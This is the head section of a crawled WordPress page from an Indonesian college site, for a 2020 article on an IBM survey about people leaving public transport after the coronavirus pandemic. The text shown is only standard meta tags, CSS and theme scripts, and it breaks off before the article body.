

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stiebp.ac.id/survei-ibm-masyarakat-tinggalkan-transportasi-umum-usai-pandemi-virus-corona/
body_size: 38716
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Survei IBM, Masyarakat Tinggalkan Transportasi Umum Usai Pandemi Virus Corona | STIE BHAKTI PEMBANGUNAN</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://stiebp.ac.id/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="google-site-verification" content="CdrsZfzEO1gVpxtIBlnkWyP73Q3JffAfwGsBcWzIL2g" /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//widgets.wp.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="STIE BHAKTI PEMBANGUNAN &raquo; Feed" href="https://stiebp.ac.id/feed/" /><link rel="alternate" type="application/rss+xml" title="STIE BHAKTI PEMBANGUNAN &raquo; Umpan Komentar" href="https://stiebp.ac.id/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://stiebp.ac.id/wp-content/litespeed/css/a47bbb7813aad63d8d8accd0a56b9500.css?ver=862b8" /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}</style><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}</style><style id='contact-form-7-inline-css' type='text/css'>.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}</style><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/likes/style.css' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://stiebp.ac.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stiebp.ac.id/wp-json/wp/v2/media/10326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stiebp.ac.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://wp.me/abnKs9-2Gy' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stiebp.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstiebp.ac.id%2Fsurvei-ibm-masyarakat-tinggalkan-transportasi-umum-usai-pandemi-virus-corona%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stiebp.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstiebp.ac.id%2Fsurvei-ibm-masyarakat-tinggalkan-transportasi-umum-usai-pandemi-virus-corona%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.165.0" /><script type="litespeed/javascript">var VPData={"version":"3.3.16","pro":!1,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":!1,"vendor":"fancybox","deep_linking":!1,"deep_linking_url_to_share_images":!1,"show_arrows":!0,"show_counter":!0,"show_zoom_button":!0,"show_fullscreen_button":!0,"show_share_button":!0,"show_close_button":!0,"show_thumbs":!0,"show_download_button":!1,"show_slideshow":!1,"click_to_zoom":!0,"restore_focus":!0},"screenSizes":[320,576,768,992,1200]}</script> <noscript><style type="text/css">.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}</style></noscript><style>img#wpstats{display:none}</style><style></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/stiebp.ac.id\/wp-admin\/","wpRestNonce":"fa034d3761","wpRestUrl":"https:\/\/stiebp.ac.id\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><style type="text/css">#sbi_mod_link, #sbi_mod_error{ display: block !important; width: 100%; float: left; box-sizing: border-box; }</style><style type="text/css">/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}</style> <script type="litespeed/javascript">document.documentElement.classList.add('vp-lazyload-enabled')</script> <meta property="og:type" content="article" /><meta property="og:title" content="Survei IBM, Masyarakat Tinggalkan Transportasi Umum Usai Pandemi Virus Corona" /><meta property="og:url" content="https://stiebp.ac.id/survei-ibm-masyarakat-tinggalkan-transportasi-umum-usai-pandemi-virus-corona/" /><meta property="og:description" content="Kunjungi pos untuk informasi selengkapnya." /><meta property="article:published_time" content="2020-05-24T21:13:39+00:00" /><meta property="article:modified_time" content="2020-05-24T21:13:39+00:00" /><meta property="og:site_name" content="STIE BHAKTI PEMBANGUNAN" /><meta property="og:image" content="https://stiebp.ac.id/wp-content/uploads/2020/05/Survei-IBM-Masyarakat-Tinggalkan-Transportasi-Umum-Usai-Pandemi-Virus-Corona.jpg" /><meta property="og:image:alt" content="Survei IBM, Masyarakat Tinggalkan Transportasi Umum Usai Pandemi Virus Corona" /><meta property="og:locale" content="id_ID" /><meta name="twitter:text:title" content="Survei IBM, Masyarakat Tinggalkan Transportasi Umum Usai Pandemi Virus Corona" /><meta name="twitter:image" content="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/05/Survei-IBM-Masyarakat-Tinggalkan-Transportasi-Umum-Usai-Pandemi-Virus-Corona.jpg?fit=800%2C500&#038;ssl=1&#038;w=640" /><meta name="twitter:image:alt" content="Survei IBM, Masyarakat Tinggalkan Transportasi Umum Usai Pandemi Virus Corona" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Kunjungi pos untuk informasi selengkapnya." /> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/stiebp.ac.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";var td_get_template_directory_uri="https:\/\/stiebp.ac.id\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="10";var td_please_wait="Mohon tunggu\u2026";var td_email_user_pass_incorrect="Pengguna dan password salah!";var td_email_user_incorrect="Email atau nama pengguna salah!";var td_email_incorrect="Email tidak benar!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#003656";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";var td_magnific_popup_translation_tCounter="%curr% dari %total%";var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";var tdBlockNonce="51c123b9d2";var tdsDateFormat="D, d M Y H:i:s";var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #003656;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #003656;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #003656 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
